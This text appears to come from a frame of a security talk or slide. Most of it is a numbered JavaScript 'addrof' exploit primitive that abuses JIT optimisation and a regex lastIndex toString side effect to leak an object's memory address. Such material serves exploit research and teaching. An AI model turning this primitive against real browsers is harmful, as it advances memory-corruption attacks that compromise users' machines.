 2 // addrof primitive
3 //
4 function addrofInternal(val) {
5 var array = [13.37];
6 var reg = /abc/y;
7
8 // Target function
9 var AddrGetter = function(array) {
10 //reg[Symbol.match]();
11 "abc".match(reg);
12 return array[0];
13 }
14
15 // Force optimization
16 for (var i = 0; i < 100000; ++i)
17 AddrGetter(array);
18
19 // Setup haxx
20 regexLastIndex = {};
21 regexLastIndex.toString = function() {
22 array[0] = val;
23 return "0";
24 };
25 reg.lastIndex = regexLastIndex;
26
27 // Do it!
28 return AddrGetter(array);
29 }
array = 13.37 ...
weakly-typed
programming
languages